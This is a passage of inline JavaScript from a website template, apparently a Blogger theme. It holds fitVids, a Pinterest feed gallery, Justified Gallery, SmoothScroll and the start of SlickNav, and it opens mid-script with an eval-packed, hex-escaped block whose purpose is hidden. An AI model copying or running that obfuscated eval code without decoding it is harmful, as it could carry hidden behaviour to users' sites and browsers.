j=["\\F\\9\\E\\a\\b\\O\\9\\J\\9\\a\\k\\F\\9\\e\\b\\17\\V\\d\\l\\b\\x\\V\\10\\e\\a\\b\\Q\\9\\e\\D\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\s\\F\\9\\e\\b\\1b\\e\\a\\b\\Q\\9\\e\\b\\t\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\n\\a\\s","\\f","\\m\\H\\t\\x\\o","\\x\\E\\r\\D\\h\\f\\r\\o\\o\\v\\f\\m\\o\\S\\t\\h\\f\\m\\g\\J\\d\\d\\f\\m\\v\\y\\f\\v\\h\\H\\t\\r\\y\\h\\f\\O\\Y\\G\\y\\o\\x\\B\\G\\f\\O\\x\\G\\C\\f\\m\\J\\q\\d\\f\\h\\r\\y\\10\\f\\G\\f\\m\\Q\\p\\f\\18\\r\\v\\f\\m\\q\\d\\d\\f\\m\\u\\p\\d\\f\\v\\h\\r\\C\\S\\f\\x\\E\\D\\f\\D\\r\\t\\t\\h\\v\\S\\f\\1a\\B\\B\\E\\f\\H\\B\\m\\o\\f\\o\\B\\H\\P\\m\\t\\x\\C\\h\\v\\P\\L\\t\\B\\D\\P\\x\\o\\h\\E\\f\\O\\h\\h\\o\\m\\f\\C\\B\\y\\Y\\E\\h\\G\\o","\\v\\h\\H\\t\\r\\y\\h","","\\T\\1f\\1g","\\T\\L","\\D"];15(M(N,W,i,I,A,R){A=M(i){K i.16(W)};12(!j[5][j[4]](/^/,19)){13(i--){R[A(i)]=I[i]||A(i)};I=[M(A){K R[A]}];A=M(){K j[6]};i=1};13(i--){12(I[i]){N=N[j[4]](1c 1d(j[7]+A(i)+j[7],j[8]),I[i])}};K N}(j[0],14,14,j[3][j[2]](j[1]),0,{}))',62,79,'|||||||||x28|x29|x2E|x22|x30|x27|x7C|x31|x65|_0x1092x3|_0x62c4|x7B|x2C|x73|x7D|x74|x32|x34|x61|x3B|x6C|x33|x72|x3A|x69|x63|x35|_0x1092x5|x6F|x64|x67|x6D|x24|x6E|x70|_0x1092x4|x36|return|x62|function|_0x1092x1|x66|x5F|x37|_0x1092x6|x79|x5C|x20|x2D|_0x1092x2|x3D|x75|x39|x68|x38|if|while|23|eval|toString|x6A|x76|String|x7A|x6B|new|RegExp|var|x77|x2B'.split('|'),0,{}))

//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * Justified Gallery - v3.2.0
 * http://miromannino.com/projects/justified-gallery/
 * Copyright (c) 2014 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){a.fn.justifiedGallery=function(b){function c(a,b,c){var d;return d=a>b?a:b,100>=d?c.settings.sizeRangeSuffixes.lt100:240>=d?c.settings.sizeRangeSuffixes.lt240:320>=d?c.settings.sizeRangeSuffixes.lt320:500>=d?c.settings.sizeRangeSuffixes.lt500:640>=d?c.settings.sizeRangeSuffixes.lt640:c.settings.sizeRangeSuffixes.lt1024}function d(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,b.data.settings.captionsVisibleOpacity)}function e(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,0)}function f(b,f,g,h,i,j,k){var l=b.find("img");l.css("width",h),l.css("height",i),l.css("margin-left",-h/2),l.css("margin-top",-i/2),b.width(h),b.height(j),b.css("top",g),b.css("left",f);var m=l.attr("src"),n=m.replace(k.settings.extension,"").replace(k.usedSizeRangeRegExp,"")+c(h,i,k)+m.match(k.settings.extension)[0];l.one("error",function(){l.attr("src",l.data("jg.originalSrc"))});var o=function(){m!==n&&l.attr("src",n)};k.settings.cssAnimation?(b.addClass("entry-visible"),o()):b.stop().fadeTo(k.settings.imagesAnimationDuration,1,o);var p=b.data("jg.captionMouseEvents");if(k.settings.captions===!0){var q=b.find(".caption");if(0===q.length){var r=l.attr("alt");"undefined"==typeof r&&(r=b.attr("title")),"undefined"!=typeof r&&(q=a('<div class="caption">'+r+"</div>"),b.append(q))}0!==q.length&&"undefined"==typeof p&&(p={mouseenter:d,mouseleave:e},b.on("mouseenter",void 0,k,p.mouseenter),b.on("mouseleave",void 0,k,p.mouseleave),b.data("jg.captionMouseEvents",p))}else"undefined"!=typeof p&&(b.off("mouseenter",void 0,k,p.mouseenter),b.off("mouseleave",void 0,k,p.mouseleave),b.removeData("jg.captionMouseEvents"))}function g(a,b){var c,d,e,f,g,h,i=!0,j=0,k=a.galleryWidth,l=k-a.buildingRow.width-(a.buildingRow.entriesBuff.length-1)*a.settings.margins;if(b&&"hide"===a.settings.lastRow&&l/k>a.settings.justifyThreshold){for(c=0;c<a.buildingRow.entriesBuff.length;c++)d=a.buildingRow.entriesBuff[c],a.settings.cssAnimation?d.removeClass("entry-visible"):d.stop().fadeTo(0,0);return-1}for(b&&"nojustify"===a.settings.lastRow&&l/k>a.settings.justifyThreshold&&(i=!1),c=0;c<a.buildingRow.entriesBuff.length;c++)e=a.buildingRow.entriesBuff[c].find("img"),f=Math.ceil(e.data("jg.imgw")/(e.data("jg.imgh")/a.settings.rowHeight)),i?(g=c<a.buildingRow.entriesBuff.length-1?f+Math.ceil(f/a.buildingRow.width*l):k,h=Math.ceil(a.settings.rowHeight*(g/f)),a.settings.fixedHeight&&h<a.settings.rowHeight&&(g=f,h=a.settings.rowHeight)):(g=f,h=a.settings.rowHeight),e.data("jg.imgw",g),e.data("jg.imgh",h),k-=g+(c<a.buildingRow.entriesBuff.length-1?a.settings.margins:0),(0===c||j>h)&&(j=h);return a.settings.fixedHeight&&(j=a.settings.rowHeight),j}function h(a){a.lastAnalyzedIndex=-1,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.offY=0,a.firstRowFlushed=!1}function i(a,b){var c,d,e,h=0;if(e=g(a,b),b&&"hide"===a.settings.lastRow&&-1===e)return a.buildingRow.entriesBuff=[],void(a.buildingRow.width=0);a.settings.maxRowHeight>0&&a.settings.maxRowHeight<e?e=a.settings.maxRowHeight:0===a.settings.maxRowHeight&&1.5*a.settings.rowHeight<e&&(e=1.5*a.settings.rowHeight);for(var i=0;i<a.buildingRow.entriesBuff.length;i++)c=a.buildingRow.entriesBuff[i],d=c.find("img"),f(c,h,a.offY,d.data("jg.imgw"),d.data("jg.imgh"),e,a),h+=d.data("jg.imgw")+a.settings.margins;a.$gallery.height(a.offY+e+(a.spinner.active?a.spinner.$el.innerHeight():0)),b||(a.offY+=e+a.settings.margins,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.firstRowFlushed=!0,a.$gallery.trigger("jg.rowflush"))}function j(a){a.checkWidthIntervalId=setInterval(function(){var b=parseInt(a.$gallery.width(),10);a.galleryWidth!==b&&(a.galleryWidth=b,h(a),n(a,!0))},a.settings.refreshTime)}function k(a){clearInterval(a.intervalId),a.intervalId=setInterval(function(){a.phase<a.$points.length?a.$points.eq(a.phase).fadeTo(a.timeslot,1):a.$points.eq(a.phase-a.$points.length).fadeTo(a.timeslot,0),a.phase=(a.phase+1)%(2*a.$points.length)},a.timeslot)}function l(a){clearInterval(a.intervalId),a.intervalId=null}function m(a){a.yield.flushed=0,null!==a.imgAnalyzerTimeout&&clearTimeout(a.imgAnalyzerTimeout)}function n(a,b){m(a),a.imgAnalyzerTimeout=setTimeout(function(){o(a,b)},.001),o(a,b)}function o(b,c){for(var d,e=b.lastAnalyzedIndex+1;e<b.entries.length;e++){var f=a(b.entries[e]),g=f.find("img");if(g.data("jg.loaded")===!0){var h=Math.ceil(g.data("jg.imgw")/(g.data("jg.imgh")/b.settings.rowHeight));if(d=b.firstRowFlushed&&e>=b.entries.length-1,b.buildingRow.width+(b.settings.fixedHeight?h:h/2)+(b.buildingRow.entriesBuff.length-1)*b.settings.margins>b.galleryWidth&&(i(b,d),++b.yield.flushed>=b.yield.every))return void n(b,c);b.buildingRow.entriesBuff.push(f),b.buildingRow.width+=h,b.lastAnalyzedIndex=e}else if("error"!==g.data("jg.loaded"))return}b.buildingRow.entriesBuff.length>0&&i(b,b.firstRowFlushed),b.spinner.active&&(b.spinner.active=!1,b.$gallery.height(b.$gallery.height()-b.spinner.$el.innerHeight()),b.spinner.$el.detach(),l(b.spinner)),m(b),b.$gallery.trigger(c?"jg.resize":"jg.complete")}function p(a){function b(b){if("string"!=typeof a.settings.sizeRangeSuffixes[b])throw"sizeRangeSuffixes."+b+" must be a string"}function c(b){if("string"==typeof a.settings[b]){if(a.settings[b]=parseFloat(a.settings[b],10),isNaN(a.settings[b]))throw"invalid number for "+b}else{if("number"!=typeof a.settings[b])throw b+" must be a number";if(isNaN(a.settings[b]))throw"invalid number for "+b}}if("object"!=typeof a.settings.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(b("lt100"),b("lt240"),b("lt320"),b("lt500"),b("lt640"),b("lt1024"),c("rowHeight"),c("maxRowHeight"),c("margins"),"nojustify"!==a.settings.lastRow&&"justify"!==a.settings.lastRow&&"hide"!==a.settings.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(c("justifyThreshold"),a.settings.justifyThreshold<0||a.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof a.settings.cssAnimation)throw"cssAnimation must be a boolean";if(c("captionsAnimationDuration"),c("imagesAnimationDuration"),c("captionsVisibleOpacity"),a.settings.captionsVisibleOpacity<0||a.settings.captionsVisibleOpacity>1)throw"captionsVisibleOpacity must be in the interval [0,1]";if("boolean"!=typeof a.settings.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof a.settings.captions)throw"captions must be a boolean";if(c("refreshTime"),"boolean"!=typeof a.settings.randomize)throw"randomize must be a boolean"}var q={sizeRangeSuffixes:{lt100:"_t",lt240:"_m",lt320:"_n",lt500:"",lt640:"_z",lt1024:"_b"},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.35,cssAnimation:!1,captionsAnimationDuration:500,captionsVisibleOpacity:.7,imagesAnimationDuration:300,fixedHeight:!1,captions:!0,rel:null,target:null,extension:/\.[^.]+$/,refreshTime:250,randomize:!1};return this.each(function(c,d){var e=a(d);e.addClass("justified-gallery");var f=e.data("jg.context");if("undefined"==typeof f){if("undefined"!=typeof b&&null!==b&&"object"!=typeof b)throw"The argument must be an object";var g=a('<div class="spinner"><span></span><span></span><span></span></div>');f={settings:a.extend({},q,b),imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0},lastAnalyzedIndex:-1,firstRowFlushed:!1,"yield":{every:2,flushed:0},offY:0,spinner:{active:!1,phase:0,timeslot:150,$el:g,$points:g.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:e.width(),$gallery:e},e.data("jg.context",f)}else"norewind"===b||(f.settings=a.extend({},f.settings,b),h(f));if(p(f),f.entries=e.find("> a, > div").toArray(),0!==f.entries.length){f.settings.randomize&&(f.entries.sort(function(){return 2*Math.random()-1}),a.each(f.entries,function(){a(this).appendTo(e)})),f.usedSizeRangeRegExp=new RegExp("("+f.settings.sizeRangeSuffixes.lt100+"|"+f.settings.sizeRangeSuffixes.lt240+"|"+f.settings.sizeRangeSuffixes.lt320+"|"+f.settings.sizeRangeSuffixes.lt500+"|"+f.settings.sizeRangeSuffixes.lt640+"|"+f.settings.sizeRangeSuffixes.lt1024+")$"),f.settings.maxRowHeight>0&&f.settings.maxRowHeight<f.settings.rowHeight&&(f.settings.maxRowHeight=f.settings.rowHeight);var i=!1;a.each(f.entries,function(b,c){var d=a(c),g=d.find("img");if(g.data("jg.loaded")!==!0){g.data("jg.loaded",!1),i=!0,f.spinner.active===!1&&(f.spinner.active=!0,e.append(f.spinner.$el),e.height(f.offY+f.spinner.$el.innerHeight()),k(f.spinner)),null!==f.settings.rel&&d.attr("rel",f.settings.rel),null!==f.settings.target&&d.attr("target",f.settings.target);var h="undefined"!=typeof g.data("safe-src")?g.data("safe-src"):g.attr("src");g.data("jg.originalSrc",h),g.attr("src",h);var j=new Image,l=a(j);l.one("load",function(){g.off("load error"),g.data("jg.imgw",j.width),g.data("jg.imgh",j.height),g.data("jg.loaded",!0),n(f,!1)}),l.one("error",function(){g.off("load error"),g.data("jg.loaded","error"),n(f,!1)}),j.src=h}}),i||n(f,!1),j(f)}})}}(jQuery);

//]]></script>
<script type='text/javascript'>
	jQuery(document).ready(function () {
			jQuery(".justifiedgall_xtkwsdqoxa").justifiedGallery({
				rowHeight: 200,
				fixedHeight: false,
				lastRow: 'justify',
				captions : true,
				margins: 10,
				randomize: false,
				captionsAnimationDuration:500				
			});  });

    </script>
<script src='//cdn.jsdelivr.net/jquery.slick/1.5.5/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[

(function(){var defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:true,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:true,arrowScroll:50,touchpadSupport:false,fixedBackground:true,excluded:''};var options=defaultOptions;var isExcluded=false;var isFrame=false;var direction={x:0,y:0};var initDone=false;var root=document.documentElement;var activeElement;var observer;var refreshSize;var deltaBuffer=[];var isMac=/^Mac/.test(navigator.platform);var key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var arrowKeys={37:1,38:1,39:1,40:1};function initTest(){if(options.keyboardSupport){addEvent('keydown',keydown)}}function init(){if(initDone||!document.body)return;initDone=true;var body=document.body;var html=document.documentElement;var windowHeight=window.innerHeight;var scrollHeight=body.scrollHeight;root=(document.compatMode.indexOf('CSS')>=0)?html:body;activeElement=body;initTest();if(top!=self){isFrame=true}else if(scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement('div');fullPageElem.style.cssText='position:absolute; z-index:-10000; '+'top:0; left:0; right:0; height:'+root.scrollHeight+'px';document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){if(pendingRefresh)return;pendingRefresh=setTimeout(function(){if(isExcluded)return;fullPageElem.style.height='0';fullPageElem.style.height=root.scrollHeight+'px';pendingRefresh=null},500)};setTimeout(refreshSize,10);addEvent('resize',refreshSize);var config={attributes:true,childList:true,characterData:false};observer=new MutationObserver(refreshSize);observer.observe(body,config);if(root.offsetHeight<=windowHeight){var clearfix=document.createElement('div');clearfix.style.clear='both';body.appendChild(clearfix)}}if(!options.fixedBackground&&!isExcluded){body.style.backgroundAttachment='scroll';html.style.backgroundAttachment='scroll'}}function cleanup(){observer&&observer.disconnect();removeEvent(wheelEvent,wheel);removeEvent('mousedown',mousedown);removeEvent('keydown',keydown);removeEvent('resize',refreshSize);removeEvent('load',init)}var que=[];var pending=false;var lastScroll=Date.now();function scrollArray(elem,left,top){directionCheck(left,top);if(options.accelerationMax!=1){var now=Date.now();var elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+(50/elapsed))/2;if(factor>1){factor=Math.min(factor,options.accelerationMax);left*=factor;top*=factor}}lastScroll=Date.now()}que.push({x:left,y:top,lastX:(left<0)?0.99:-0.99,lastY:(top<0)?0.99:-0.99,start:Date.now()});if(pending){return}var scrollWindow=(elem===document.body);var step=function(time){var now=Date.now();var scrollX=0;var scrollY=0;for(var i=0;i<que.length;i++){var item=que[i];var elapsed=now-item.start;var finished=(elapsed>=options.animationTime);var position=(finished)?1:elapsed/options.animationTime;if(options.pulseAlgorithm){position=pulse(position)}var x=(item.x*position-item.lastX)>>0;var y=(item.y*position-item.lastY)>>0;scrollX+=x;scrollY+=y;item.lastX+=x;item.lastY+=y;if(finished){que.splice(i,1);i--}}if(scrollWindow){window.scrollBy(scrollX,scrollY)}else{if(scrollX)elem.scrollLeft+=scrollX;if(scrollY)elem.scrollTop+=scrollY}if(!left&&!top){que=[]}if(que.length){requestFrame(step,elem,(1000/options.frameRate+1))}else{pending=false}};requestFrame(step,elem,0);pending=true}function wheel(event){if(!initDone){init()}var target=event.target;var overflowing=overflowingAncestor(target);if(!overflowing||event.defaultPrevented||event.ctrlKey){return true}if(isNodeName(activeElement,'embed')||(isNodeName(target,'embed')&&/\.pdf/i.test(target.src))||isNodeName(activeElement,'object')||target.shadowRoot){return true}var deltaX=-event.wheelDeltaX||event.deltaX||0;var deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac){if(event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)){deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX))}if(event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)){deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY))}}if(!deltaX&&!deltaY){deltaY=-event.wheelDelta||0}if(event.deltaMode===1){deltaX*=40;deltaY*=40}if(!options.touchpadSupport&&isTouchpad(deltaY)){return true}if(Math.abs(deltaX)>1.2){deltaX*=options.stepSize/120}if(Math.abs(deltaY)>1.2){deltaY*=options.stepSize/120}scrollArray(overflowing,deltaX,deltaY);event.preventDefault();scheduleClearCache()}function keydown(event){var target=event.target;var modifier=event.ctrlKey||event.altKey||event.metaKey||(event.shiftKey&&event.keyCode!==key.spacebar);if(!document.body.contains(activeElement)){activeElement=document.activeElement}var inputNodeNames=/^(textarea|select|embed|object)$/i;var buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(event.defaultPrevented||inputNodeNames.test(target.nodeName)||isNodeName(target,'input')&&!buttonTypes.test(target.type)||isNodeName(activeElement,'video')||isInsideYoutubeVideo(event)||target.isContentEditable||modifier){return true}if((isNodeName(target,'button')||isNodeName(target,'input')&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar){return true}if(isNodeName(target,'input')&&target.type=='radio'&&arrowKeys[event.keyCode]){return true}var shift,x=0,y=0;var elem=overflowingAncestor(activeElement);var clientHeight=elem.clientHeight;if(elem==document.body){clientHeight=window.innerHeight}switch(event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1;y=-shift*clientHeight*0.9;break;case key.pageup:y=-clientHeight*0.9;break;case key.pagedown:y=clientHeight*0.9;break;case key.home:y=-elem.scrollTop;break;case key.end:var damt=elem.scrollHeight-elem.scrollTop-clientHeight;y=(damt>0)?damt+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return true}scrollArray(elem,x,y);event.preventDefault();scheduleClearCache()}function mousedown(event){activeElement=event.target}var uniqueID=(function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++)}})();var cache={};var clearCacheTimer;function scheduleClearCache(){clearTimeout(clearCacheTimer);clearCacheTimer=setInterval(function(){cache={}},1*1000)}function setCache(elems,overflowing){for(var i=elems.length;i--;)cache[uniqueID(elems[i])]=overflowing;return overflowing}function overflowingAncestor(el){var elems=[];var body=document.body;var rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached){return setCache(elems,cached)}elems.push(el);if(rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body);var isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS){return setCache(elems,getScrollRoot())}}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el)){return setCache(elems,el)}}while(el=el.parentElement)}function isContentOverflowing(el){return(el.clientHeight+10<el.scrollHeight)}function overflowNotHidden(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow!=='hidden')}function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow==='scroll'||overflow==='auto')}function addEvent(type,fn){window.addEventListener(type,fn,false)}function removeEvent(type,fn){window.removeEventListener(type,fn,false)}function isNodeName(el,tag){return(el.nodeName||'').toLowerCase()===tag.toLowerCase()}function directionCheck(x,y){x=(x>0)?1:-1;y=(y>0)?1:-1;if(direction.x!==x||direction.y!==y){direction.x=x;direction.y=y;que=[];lastScroll=0}}var deltaBufferTimer;if(window.localStorage&&localStorage.SS_deltaBuffer){deltaBuffer=localStorage.SS_deltaBuffer.split(',')}function isTouchpad(deltaY){if(!deltaY)return;if(!deltaBuffer.length){deltaBuffer=[deltaY,deltaY,deltaY]}deltaY=Math.abs(deltaY);deltaBuffer.push(deltaY);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){if(window.localStorage){localStorage.SS_deltaBuffer=deltaBuffer.join(',')}},1000);return!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100)}function isDivisible(n,divisor){return(Math.floor(n/divisor)==n/divisor)}function allDeltasDivisableBy(divisor){return(isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor))}function isInsideYoutubeVideo(event){var elem=event.target;var isControl=false;if(document.URL.indexOf('www.youtube.com/watch')!=-1){do{isControl=(elem.classList&&elem.classList.contains('html5-video-controls'));if(isControl)break}while(elem=elem.parentNode)}return isControl}var requestFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||(1000/60))})})();var MutationObserver=(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);var getScrollRoot=(function(){var SCROLL_ROOT;return function(){if(!SCROLL_ROOT){var dummy=document.createElement('div');dummy.style.cssText='height:10000px;width:1px;';document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;var docElScrollTop=document.documentElement.scrollTop;window.scrollBy(0,3);if(document.body.scrollTop!=bodyScrollTop)(SCROLL_ROOT=document.body);else(SCROLL_ROOT=document.documentElement);window.scrollBy(0,-3);document.body.removeChild(dummy)}return SCROLL_ROOT}})();function pulse_(x){var val,start,expx;x=x*options.pulseScale;if(x<1){val=x-(1-Math.exp(-x))}else{start=Math.exp(-1);x-=1;expx=1-Math.exp(-x);val=start+(expx*(1-start))}return val*options.pulseNormalize}function pulse(x){if(x>=1)return 1;if(x<=0)return 0;if(options.pulseNormalize==1){options.pulseNormalize/=pulse_(1)}return pulse_(x)}var userAgent=window.navigator.userAgent;var isEdge=/Edge/.test(userAgent);var isChrome=/chrome/i.test(userAgent)&&!isEdge;var isSafari=/safari/i.test(userAgent)&&!isEdge;var isMobile=/mobile/i.test(userAgent);var isIEWin7=/Windows NT 6.1/i.test(userAgent)&&/rv:11/i.test(userAgent);var isEnabledForBrowser=(isChrome||isSafari||isIEWin7)&&!isMobile;var wheelEvent;if('onwheel'in document.createElement('div'))wheelEvent='wheel';else if('onmousewheel'in document.createElement('div'))wheelEvent='mousewheel';if(wheelEvent&&isEnabledForBrowser){addEvent(wheelEvent,wheel);addEvent('mousedown',mousedown);addEvent('load',init)}function SmoothScroll(optionsToSet){for(var key in optionsToSet)if(defaultOptions.hasOwnProperty(key))options[key]=optionsToSet[key]}SmoothScroll.destroy=cleanup;if(window.SmoothScrollOptions)SmoothScroll(window.SmoothScrollOptions);if(typeof define==='function'&&define.amd)define(function(){return SmoothScroll});else if('object'==typeof exports)module.exports=SmoothScroll;else window.SmoothScroll=SmoothScroll})();


/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else 